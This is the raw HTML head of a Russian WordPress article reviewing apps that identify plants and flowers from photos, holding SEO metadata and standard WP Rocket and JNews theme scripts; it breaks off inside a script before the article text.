

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://geeker.ru/photo/opredelit-rastenie-po-foto/
body_size: 37274
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" dir="ltr" lang="ru-RU" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" dir="ltr" lang="ru-RU" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" dir="ltr" lang="ru-RU" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" dir="ltr" lang="ru-RU" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" dir="ltr" lang="ru-RU" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8" /><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(){this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],window.addEventListener("pageshow",(e=>{this.persisted=e.persisted})),window.addEventListener("DOMContentLoaded",(()=>{this._preconnect3rdParties()})),this.delayedScripts={normal:[],async:[],defer:[]},this.allJQueries=[]}_addUserInteractionListener(e){document.hidden?e._triggerListener():(this.triggerEvents.forEach((t=>window.addEventListener(t,e.userEventHandler,{passive:!0}))),window.addEventListener("touchstart",e.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",e.touchStartHandler),document.addEventListener("visibilitychange",e.userEventHandler))}_removeUserInteractionListener(){this.triggerEvents.forEach((e=>window.removeEventListener(e,this.userEventHandler,{passive:!0}))),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(e){"HTML"!==e.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),e.target.addEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"onclick","rocket-onclick"))}_onTouchMove(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick")}_onTouchEnd(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(e){e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick"),this.interceptedClicks.push(e),e.preventDefault(),e.stopPropagation(),e.stopImmediatePropagation()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach((e=>{e.target.dispatchEvent(new MouseEvent("click",{view:e.view,bubbles:!0,cancelable:!0}))}))}_renameDOMAttribute(e,t,n){e.hasAttribute&&e.hasAttribute(t)&&(event.target.setAttribute(n,event.target.getAttribute(t)),event.target.removeAttribute(t))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let e=[];document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((t=>{if(t.hasAttribute("src")){const n=new URL(t.src).origin;n!==location.origin&&e.push({src:n,crossOrigin:t.crossOrigin||"module"===t.getAttribute("data-rocket-type")})}})),e=[...new Map(e.map((e=>[JSON.stringify(e),e]))).values()],this._batchInjectResourceHints(e,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._triggerWindowLoad()}catch(e){}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this._replayClicks()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((e=>{e.hasAttribute("src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)}))}async _transformScript(e){return await this._littleBreath(),new Promise((t=>{const n=document.createElement("script");[...e.attributes].forEach((e=>{let t=e.nodeName;"type"!==t&&("data-rocket-type"===t&&(t="type"),n.setAttribute(t,e.nodeValue))})),e.hasAttribute("src")?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t());try{e.parentNode.replaceChild(n,e)}catch(e){t()}}))}async _loadScriptsFromList(e){const t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(e,t){var n=document.createDocumentFragment();e.forEach((e=>{if(e.src){const i=document.createElement("link");i.href=e.src,i.rel=t,"preconnect"!==t&&(i.as="script"),e.getAttribute&&"module"===e.getAttribute("data-rocket-type")&&(i.crossOrigin=!0),e.crossOrigin&&(i.crossOrigin=e.crossOrigin),n.appendChild(i)}})),document.head.appendChild(n)}_delayEventListeners(){let e={};function t(t,n){!function(t){function n(n){return e[t].eventsToRewrite.indexOf(n)>=0?"rocket-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(n)}function n(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set(i){e["rocket"+t]=n=i}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(n&&n.fn&&!e.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(n):document.addEventListener("rocket-DOMContentLoaded",(()=>t.bind(document)(n)))};const t=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map((e=>"load"===e||0===e.indexOf("load.")?"rocket-jquery-load":e)).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]}))}return t.apply(this,arguments),this},e.allJQueries.push(n)}t=n}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach((e=>e(window).trigger("rocket-jquery-load"))),await this._littleBreath();const e=new Event("rocket-pageshow");e.persisted=this.persisted,window.dispatchEvent(e),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}_handleDocumentWrite(){const e=new Map;document.write=document.writeln=function(t){const n=document.currentScript,i=document.createRange(),r=n.parentElement;let o=e.get(n);void 0===o&&(o=n.nextSibling,e.set(n,o));const s=document.createDocumentFragment();i.setStart(s,0),s.appendChild(i.createContextualFragment(t)),r.insertBefore(s,o)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise((e=>setTimeout(e))):new Promise((e=>requestAnimationFrame(e)))}static run(){const e=new RocketLazyLoadScripts;e._addUserInteractionListener(e)}}RocketLazyLoadScripts.run();</script>
    
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="https://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://geeker.ru/xmlrpc.php" />
    <meta name="theme-color" content="#457efc">
             <meta name="msapplication-navbutton-color" content="#457efc">
             <meta name="apple-mobile-web-app-status-bar-style" content="#457efc"><title>7 лучших приложений для определения растений и цветов по фотографии</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.8.7 - aioseo.com -->
	<meta name="description" content="Хотите верьте, хотите нет, но есть довольно много приложений для определения растений и цветов. Я расскажу вам про самые лучшие. Вернее, те, что считаю лучшими по субъективным причинам. Некоторые из них очень похожи по функциям, другие немного более своеобразны. Но все до одного по-настоящему хороши. Они не только помогут узнать, как называется тот или иной цветок или" />
	<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<meta name="author" content="Игорь Владимиров"/>
	<link rel="canonical" href="https://geeker.ru/photo/opredelit-rastenie-po-foto/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.7" />
		<meta property="og:locale" content="ru_RU" />
		<meta property="og:site_name" content="Гикер |" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="7 лучших приложений для определения растений и цветов по фотографии" />
		<meta property="og:description" content="Хотите верьте, хотите нет, но есть довольно много приложений для определения растений и цветов. Я расскажу вам про самые лучшие. Вернее, те, что считаю лучшими по субъективным причинам. Некоторые из них очень похожи по функциям, другие немного более своеобразны. Но все до одного по-настоящему хороши. Они не только помогут узнать, как называется тот или иной цветок или" />
		<meta property="og:url" content="https://geeker.ru/photo/opredelit-rastenie-po-foto/" />
		<meta property="article:published_time" content="2021-07-23T10:46:03+00:00" />
		<meta property="article:modified_time" content="2023-09-22T15:45:44+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="7 лучших приложений для определения растений и цветов по фотографии" />
		<meta name="twitter:description" content="Хотите верьте, хотите нет, но есть довольно много приложений для определения растений и цветов. Я расскажу вам про самые лучшие. Вернее, те, что считаю лучшими по субъективным причинам. Некоторые из них очень похожи по функциям, другие немного более своеобразны. Но все до одного по-настоящему хороши. Они не только помогут узнать, как называется тот или иной цветок или" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/geeker.ru\/photo\/opredelit-rastenie-po-foto\/#article","name":"7 \u043b\u0443\u0447\u0448\u0438\u0445 \u043f\u0440\u0438\u043b\u043e\u0436\u0435\u043d\u0438\u0439 \u0434\u043b\u044f \u043e\u043f\u0440\u0435\u0434\u0435\u043b\u0435\u043d\u0438\u044f \u0440\u0430\u0441\u0442\u0435\u043d\u0438\u0439 \u0438 \u0446\u0432\u0435\u0442\u043e\u0432 \u043f\u043e \u0444\u043e\u0442\u043e\u0433\u0440\u0430\u0444\u0438\u0438","headline":"7 \u043b\u0443\u0447\u0448\u0438\u0445 \u043f\u0440\u0438\u043b\u043e\u0436\u0435\u043d\u0438\u0439 \u0434\u043b\u044f \u043e\u043f\u0440\u0435\u0434\u0435\u043b\u0435\u043d\u0438\u044f \u0440\u0430\u0441\u0442\u0435\u043d\u0438\u0439 \u0438 \u0446\u0432\u0435\u0442\u043e\u0432 \u043f\u043e \u0444\u043e\u0442\u043e\u0433\u0440\u0430\u0444\u0438\u0438","author":{"@id":"https:\/\/geeker.ru\/author\/admin\/#author"},"publisher":{"@id":"https:\/\/geeker.ru\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/geeker.ru\/wp-content\/uploads\/.\/flowerchecker.png","@id":"https:\/\/geeker.ru\/photo\/opredelit-rastenie-po-foto\/#articleImage","width":1248,"height":747},"datePublished":"2021-07-23T14:46:03+04:00","dateModified":"2023-09-22T19:45:44+04:00","inLanguage":"ru-RU","mainEntityOfPage":{"@id":"https:\/\/geeker.ru\/photo\/opredelit-rastenie-po-foto\/#webpage"},"isPartOf":{"@id":"https:\/\/geeker.ru\/photo\/opredelit-rastenie-po-foto\/#webpage"},"articleSection":"\u0424\u043e\u0442\u043e"},{"@type":"BreadcrumbList","@id":"https:\/\/geeker.ru\/photo\/opredelit-rastenie-po-foto\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/geeker.ru#listItem","position":1,"name":"Home","item":"https:\/\/geeker.ru","nextItem":{"@type":"ListItem","@id":"https:\/\/geeker.ru\/photo\/#listItem","name":"\u0424\u043e\u0442\u043e"}},{"@type":"ListItem","@id":"https:\/\/geeker.ru\/photo\/#listItem","position":2,"name":"\u0424\u043e\u0442\u043e","item":"https:\/\/geeker.ru\/photo\/","nextItem":{"@type":"ListItem","@id":"https:\/\/geeker.ru\/photo\/opredelit-rastenie-po-foto\/#listItem","name":"7 \u043b\u0443\u0447\u0448\u0438\u0445 \u043f\u0440\u0438\u043b\u043e\u0436\u0435\u043d\u0438\u0439 \u0434\u043b\u044f \u043e\u043f\u0440\u0435\u0434\u0435\u043b\u0435\u043d\u0438\u044f \u0440\u0430\u0441\u0442\u0435\u043d\u0438\u0439 \u0438 \u0446\u0432\u0435\u0442\u043e\u0432 \u043f\u043e \u0444\u043e\u0442\u043e\u0433\u0440\u0430\u0444\u0438\u0438"},"previousItem":{"@type":"ListItem","@id":"https:\/\/geeker.ru#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/geeker.ru\/photo\/opredelit-rastenie-po-foto\/#listItem","position":3,"name":"7 \u043b\u0443\u0447\u0448\u0438\u0445 \u043f\u0440\u0438\u043b\u043e\u0436\u0435\u043d\u0438\u0439 \u0434\u043b\u044f \u043e\u043f\u0440\u0435\u0434\u0435\u043b\u0435\u043d\u0438\u044f \u0440\u0430\u0441\u0442\u0435\u043d\u0438\u0439 \u0438 \u0446\u0432\u0435\u0442\u043e\u0432 \u043f\u043e \u0444\u043e\u0442\u043e\u0433\u0440\u0430\u0444\u0438\u0438","previousItem":{"@type":"ListItem","@id":"https:\/\/geeker.ru\/photo\/#listItem","name":"\u0424\u043e\u0442\u043e"}}]},{"@type":"Organization","@id":"https:\/\/geeker.ru\/#organization","name":"\u0413\u0438\u043a\u0435\u0440","url":"https:\/\/geeker.ru\/"},{"@type":"Person","@id":"https:\/\/geeker.ru\/author\/admin\/#author","url":"https:\/\/geeker.ru\/author\/admin\/","name":"\u0418\u0433\u043e\u0440\u044c \u0412\u043b\u0430\u0434\u0438\u043c\u0438\u0440\u043e\u0432"},{"@type":"WebPage","@id":"https:\/\/geeker.ru\/photo\/opredelit-rastenie-po-foto\/#webpage","url":"https:\/\/geeker.ru\/photo\/opredelit-rastenie-po-foto\/","name":"7 \u043b\u0443\u0447\u0448\u0438\u0445 \u043f\u0440\u0438\u043b\u043e\u0436\u0435\u043d\u0438\u0439 \u0434\u043b\u044f \u043e\u043f\u0440\u0435\u0434\u0435\u043b\u0435\u043d\u0438\u044f \u0440\u0430\u0441\u0442\u0435\u043d\u0438\u0439 \u0438 \u0446\u0432\u0435\u0442\u043e\u0432 \u043f\u043e \u0444\u043e\u0442\u043e\u0433\u0440\u0430\u0444\u0438\u0438","description":"\u0425\u043e\u0442\u0438\u0442\u0435 \u0432\u0435\u0440\u044c\u0442\u0435, \u0445\u043e\u0442\u0438\u0442\u0435 \u043d\u0435\u0442, \u043d\u043e \u0435\u0441\u0442\u044c \u0434\u043e\u0432\u043e\u043b\u044c\u043d\u043e \u043c\u043d\u043e\u0433\u043e \u043f\u0440\u0438\u043b\u043e\u0436\u0435\u043d\u0438\u0439 \u0434\u043b\u044f \u043e\u043f\u0440\u0435\u0434\u0435\u043b\u0435\u043d\u0438\u044f \u0440\u0430\u0441\u0442\u0435\u043d\u0438\u0439 \u0438 \u0446\u0432\u0435\u0442\u043e\u0432. \u042f \u0440\u0430\u0441\u0441\u043a\u0430\u0436\u0443 \u0432\u0430\u043c \u043f\u0440\u043e \u0441\u0430\u043c\u044b\u0435 \u043b\u0443\u0447\u0448\u0438\u0435. \u0412\u0435\u0440\u043d\u0435\u0435, \u0442\u0435, \u0447\u0442\u043e \u0441\u0447\u0438\u0442\u0430\u044e \u043b\u0443\u0447\u0448\u0438\u043c\u0438 \u043f\u043e \u0441\u0443\u0431\u044a\u0435\u043a\u0442\u0438\u0432\u043d\u044b\u043c \u043f\u0440\u0438\u0447\u0438\u043d\u0430\u043c. \u041d\u0435\u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u0438\u0437 \u043d\u0438\u0445 \u043e\u0447\u0435\u043d\u044c \u043f\u043e\u0445\u043e\u0436\u0438 \u043f\u043e \u0444\u0443\u043d\u043a\u0446\u0438\u044f\u043c, \u0434\u0440\u0443\u0433\u0438\u0435 \u043d\u0435\u043c\u043d\u043e\u0433\u043e \u0431\u043e\u043b\u0435\u0435 \u0441\u0432\u043e\u0435\u043e\u0431\u0440\u0430\u0437\u043d\u044b. \u041d\u043e \u0432\u0441\u0435 \u0434\u043e \u043e\u0434\u043d\u043e\u0433\u043e \u043f\u043e-\u043d\u0430\u0441\u0442\u043e\u044f\u0449\u0435\u043c\u0443 \u0445\u043e\u0440\u043e\u0448\u0438. \u041e\u043d\u0438 \u043d\u0435 \u0442\u043e\u043b\u044c\u043a\u043e \u043f\u043e\u043c\u043e\u0433\u0443\u0442 \u0443\u0437\u043d\u0430\u0442\u044c, \u043a\u0430\u043a \u043d\u0430\u0437\u044b\u0432\u0430\u0435\u0442\u0441\u044f \u0442\u043e\u0442 \u0438\u043b\u0438 \u0438\u043d\u043e\u0439 \u0446\u0432\u0435\u0442\u043e\u043a \u0438\u043b\u0438","inLanguage":"ru-RU","isPartOf":{"@id":"https:\/\/geeker.ru\/#website"},"breadcrumb":{"@id":"https:\/\/geeker.ru\/photo\/opredelit-rastenie-po-foto\/#breadcrumblist"},"author":{"@id":"https:\/\/geeker.ru\/author\/admin\/#author"},"creator":{"@id":"https:\/\/geeker.ru\/author\/admin\/#author"},"datePublished":"2021-07-23T14:46:03+04:00","dateModified":"2023-09-22T19:45:44+04:00"},{"@type":"WebSite","@id":"https:\/\/geeker.ru\/#website","url":"https:\/\/geeker.ru\/","name":"\u0413\u0438\u043a\u0435\u0440","inLanguage":"ru-RU","publisher":{"@id":"https:\/\/geeker.ru\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<meta property="og:type" content="article">
<meta property="og:title" content="7 лучших приложений для определения растений и цветов по фотографии">
<meta property="og:site_name" content="Гикер">
<meta property="og:description" content="Хотите верьте, хотите нет, но есть довольно много приложений для определения растений и цветов. Я расскажу вам про самые лучшие. Вернее,">
<meta property="og:url" content="https://geeker.ru/photo/opredelit-rastenie-po-foto/">
<meta property="og:locale" content="ru_RU">
<meta property="article:published_time" content="2021-07-23T14:46:03+04:00">
<meta property="article:modified_time" content="2023-09-22T19:45:44+04:00">
<meta property="article:section" content="Фото">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="7 лучших приложений для определения растений и цветов по фотографии">
<meta name="twitter:description" content="Хотите верьте, хотите нет, но есть довольно много приложений для определения растений и цветов. Я расскажу вам про самые лучшие. Вернее,">
<meta name="twitter:url" content="https://geeker.ru/photo/opredelit-rastenie-po-foto/">
<meta name="twitter:site" content="https://twitter.com/DefneVar">
<meta property="fb:app_id" content="2061283427436305">			<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
			  var jnews_ajax_url = '/?ajax-request=jnews'
			</script>
			<script type="rocketlazyloadscript" data-rocket-type="text/javascript">;window.jnews=window.jnews||{},window.jnews.library=window.jnews.library||{},window.jnews.library=function(){"use strict";var e=this;e.win=window,e.doc=document,e.noop=function(){},e.globalBody=e.doc.getElementsByTagName("body")[0],e.globalBody=e.globalBody?e.globalBody:e.doc,e.win.jnewsDataStorage=e.win.jnewsDataStorage||{_storage:new WeakMap,put:function(e,t,n){this._storage.has(e)||this._storage.set(e,new Map),this._storage.get(e).set(t,n)},get:function(e,t){return this._storage.get(e).get(t)},has:function(e,t){return this._storage.has(e)&&this._storage.get(e).has(t)},remove:function(e,t){var n=this._storage.get(e).delete(t);return 0===!this._storage.get(e).size&&this._storage.delete(e),n}},e.windowWidth=function(){return e.win.innerWidth||e.docEl.clientWidth||e.globalBody.clientWidth},e.windowHeight=function(){return e.win.innerHeight||e.docEl.clientHeight||e.globalBody.clientHeight},e.requestAnimationFrame=e.win.requestAnimationFrame||e.win.webkitRequestAnimationFrame||e.win.mozRequestAnimationFrame||e.win.msRequestAnimationFrame||window.oRequestAnimationFrame||function(e){return setTimeout(e,1e3/60)},e.cancelAnimationFrame=e.win.cancelAnimationFrame||e.win.webkitCancelAnimationFrame||e.win.webkitCancelRequestAnimationFrame||e.win.mozCancelAnimationFrame||e.win.msCancelRequestAnimationFrame||e.win.oCancelRequestAnimationFrame||function(e){clearTimeout(e)},e.classListSupport="classList"in document.createElement("_"),e.hasClass=e.classListSupport?function(e,t){return e.classList.contains(t)}:function(e,t){return e.className.indexOf(t)>=0},e.addClass=e.classListSupport?function(t,n){e.hasClass(t,n)||t.classList.add(n)}:function(t,n){e.hasClass(t,n)||(t.className+=" "+n)},e.removeClass=e.classListSupport?function(t,n){e.hasClass(t,n)&&t.classList.remove(n)}:function(t,n){e.hasClass(t,n)&&(t.className=t.className.replace(n,""))},e.objKeys=function(e){var t=[];for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&t.push(n);return t},e.isObjectSame=function(e,t){var n=!0;return JSON.stringify(e)!==JSON.stringify(t)&&(n=!1),n},e.extend=function(){for(var e,t,n,o=arguments[0]||{},i=1,a=arguments.length;i<a;i++)if(null!==(e=arguments[i]))for(t in e)o!==(n=e[t])&&void 0!==n&&(o[t]=n);return o},e.dataStorage=e.win.jnewsDataStorage,e.isVisible=function(e){return 0!==e.offsetWidth&&0!==e.offsetHeight||e.getBoundingClientRect().length},e.getHeight=function(e){return e.offsetHeight||e.clientHeight||e.getBoundingClientRect().height},e.getWidth=function(e){return e.offsetWidth||e.clientWidth||e.getBoundingClientRect().width},e.supportsPassive=!1;try{var t=Object.defineProperty({},"passive",{get:function(){e.supportsPassive=!0}});"createEvent"in e.doc?e.win.addEventListener("test",null,t):"fireEvent"in e.doc&&e.win.attachEvent("test",null)}catch(e){}e.passiveOption=!!e.supportsPassive&&{passive:!0},e.setStorage=function(e,t){e="jnews-"+e;var n={expired:Math.floor(((new Date).getTime()+432e5)/1e3)};t=Object.assign(n,t);localStorage.setItem(e,JSON.stringify(t))},e.getStorage=function(e){e="jnews-"+e;var t=localStorage.getItem(e);return null!==t&&0<t.length?JSON.parse(localStorage.getItem(e)):{}},e.expiredStorage=function(){var t,n="jnews-";for(var o in localStorage)o.indexOf(n)>-1&&"undefined"!==(t=e.getStorage(o.replace(n,""))).expired&&t.expired<Math.floor((new Date).getTime()/1e3)&&localStorage.removeItem(o)},e.addEvents=function(t,n,o){for(var i in n){var a=["touchstart","touchmove"].indexOf(i)>=0&&!o&&e.passiveOption;"createEvent"in e.doc?t.addEventListener(i,n[i],a):"fireEvent"in e.doc&&t.attachEvent("on"+i,n[i])}},e.removeEvents=function(t,n){for(var o in n)"createEvent"in e.doc?t.removeEventListener(o,n[o]):"fireEvent"in e.doc&&t.detachEvent("on"+o,n[o])},e.triggerEvents=function(t,n,o){var i;o=o||{detail:null};return"createEvent"in e.doc?(!(i=e.doc.createEvent("CustomEvent")||new CustomEvent(n)).initCustomEvent||i.initCustomEvent(n,!0,!1,o),void t.dispatchEvent(i)):"fireEvent"in e.doc?((i=e.doc.createEventObject()).eventType=n,void t.fireEvent("on"+i.eventType,i)):void 0},e.getParents=function(t,n){void 0===n&&(n=e.doc);for(var o=[],i=t.parentNode,a=!1;!a;)if(i){var r=i;r.querySelectorAll(n).length?a=!0:(o.push(r),i=r.parentNode)}else o=[],a=!0;return o},e.forEach=function(e,t,n){for(var o=0,i=e.length;o<i;o++)t.call(n,e[o],o)},e.getText=function(e){return e.innerText||e.textContent},e.setText=function(e,t){var n="object"==typeof t?t.innerText||t.textContent:t;e.innerText&&(e.innerText=n),e.textContent&&(e.textContent=n)},e.httpBuildQuery=function(t){return e.objKeys(t).reduce(function t(n){var o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;return function(i,a){var r=n[a];a=encodeURIComponent(a);var s=o?"".concat(o,"[").concat(a,"]"):a;return null==r||"function"==typeof r?(i.push("".concat(s,"=")),i):["number","boolean","string"].includes(typeof r)?(i.push("".concat(s,"=").concat(encodeURIComponent(r))),i):(i.push(e.objKeys(r).reduce(t(r,s),[]).join("&")),i)}}(t),[]).join("&")},e.get=function(t,n,o,i){return o="function"==typeof o?o:e.noop,e.ajax("GET",t,n,o,i)},e.post=function(t,n,o,i){return o="function"==typeof o?o:e.noop,e.ajax("POST",t,n,o,i)},e.ajax=function(t,n,o,i,a){var r=new XMLHttpRequest,s=n,c=e.httpBuildQuery(o);if(t=-1!=["GET","POST"].indexOf(t)?t:"GET",r.open(t,s+("GET"==t?"?"+c:""),!0),"POST"==t&&r.setRequestHeader("Content-type","application/x-www-form-urlencoded"),r.setRequestHeader("X-Requested-With","XMLHttpRequest"),r.onreadystatechange=function(){4===r.readyState&&200<=r.status&&300>r.status&&"function"==typeof i&&i.call(void 0,r.response)},void 0!==a&&!a){return{xhr:r,send:function(){r.send("POST"==t?c:null)}}}return r.send("POST"==t?c:null),{xhr:r}},e.scrollTo=function(t,n,o){function i(e,t,n){this.start=this.position(),this.change=e-this.start,this.currentTime=0,this.increment=20,this.duration=void 0===n?500:n,this.callback=t,this.finish=!1,this.animateScroll()}return Math.easeInOutQuad=function(e,t,n,o){return(e/=o/2)<1?n/2*e*e+t:-n/2*(--e*(e-2)-1)+t},i.prototype.stop=function(){this.finish=!0},i.prototype.move=function(t){e.doc.documentElement.scrollTop=t,e.globalBody.parentNode.scrollTop=t,e.globalBody.scrollTop=t},i.prototype.position=function(){return e.doc.documentElement.scrollTop||e.globalBody.parentNode.scrollTop||e.globalBody.scrollTop},i.prototype.animateScroll=function(){this.currentTime+=this.increment;var t=Math.easeInOutQuad(this.currentTime,this.start,this.change,this.duration);this.move(t),this.currentTime<this.duration&&!this.finish?e.requestAnimationFrame.call(e.win,this.animateScroll.bind(this)):this.callback&&"function"==typeof this.callback&&this.callback()},new i(t,n,o)},e.unwrap=function(t){var n,o=t;e.forEach(t,(function(e,t){n?n+=e:n=e})),o.replaceWith(n)},e.performance={start:function(e){performance.mark(e+"Start")},stop:function(e){performance.mark(e+"End"),performance.measure(e,e+"Start",e+"End")}},e.fps=function(){var t=0,n=0,o=0;!function(){var i=t=0,a=0,r=0,s=document.getElementById("fpsTable"),c=function(t){void 0===document.getElementsByTagName("body")[0]?e.requestAnimationFrame.call(e.win,(function(){c(t)})):document.getElementsByTagName("body")[0].appendChild(t)};null===s&&((s=document.createElement("div")).style.position="fixed",s.style.top="120px",s.style.left="10px",s.style.width="100px",s.style.height="20px",s.style.border="1px solid black",s.style.fontSize="11px",s.style.zIndex="100000",s.style.backgroundColor="white",s.id="fpsTable",c(s));var l=function(){o++,n=Date.now(),(a=(o/(r=(n-t)/1e3)).toPrecision(2))!=i&&(i=a,s.innerHTML=i+"fps"),1<r&&(t=n,o=0),e.requestAnimationFrame.call(e.win,l)};l()}()},e.instr=function(e,t){for(var n=0;n<t.length;n++)if(-1!==e.toLowerCase().indexOf(t[n].toLowerCase()))return!0},e.winLoad=function(t,n){function o(o){if("complete"===e.doc.readyState||"interactive"===e.doc.readyState)return!o||n?setTimeout(t,n||1):t(o),1}o()||e.addEvents(e.win,{load:o})},e.docReady=function(t,n){function o(o){if("complete"===e.doc.readyState||"interactive"===e.doc.readyState)return!o||n?setTimeout(t,n||1):t(o),1}o()||e.addEvents(e.doc,{DOMContentLoaded:o})},e.fireOnce=function(){e.docReady((function(){e.assets=e.assets||[],e.assets.length&&(e.boot(),e.load_assets())}),50)},e.boot=function(){e.length&&e.doc.querySelectorAll("style[media]").forEach((function(e){"not all"==e.getAttribute("media")&&e.removeAttribute("media")}))},e.create_js=function(t,n){var 